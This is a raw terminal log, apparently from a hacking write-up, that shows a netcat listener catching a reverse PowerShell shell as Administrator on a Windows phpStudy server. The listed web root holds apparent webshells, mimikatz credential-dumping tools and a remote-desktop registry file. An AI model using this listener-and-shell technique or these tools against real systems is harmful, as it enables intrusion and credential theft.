 C
root@VM-38-17-ubuntu:/var/www/html# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [188.131.162.42] port 2333 [tcp/*] accepted (family 2, sport 55914)
Windows PowerShell running as user Administrator on PUPILES-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\phpStudy\PHPTutorial\WWW>ls
??: C:\phpStudy\PHPTutorial\WWW
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2018/11/16     18:48            phpMyAdmin
-a---         2018/11/18     20:58        386 3389.reg
-a---         2018/11/19     21:35       2633 C0mRaDe.php
-a---         2018/11/18     20:49      26743 de1ta.php
-a---          2017/3/28     16:59         28 index.php
-a---         2018/11/18     20:50      34552 mimidrv.sys
-a---         2018/11/18     20:48     926880 mimikatz.exe
-a---         2018/11/18     20:50      46240 mimilib.dll
-a---         2018/11/19     21:18       9815 p0desta.php
-a---           2013/5/9     20:56         23 phpinfo.php
-a---         2018/11/19     18:31      23043 qwer.php
-a---         2018/11/18     21:24       4849 sky233.php
PS C:\phpStudy\PHPTutorial\WWW>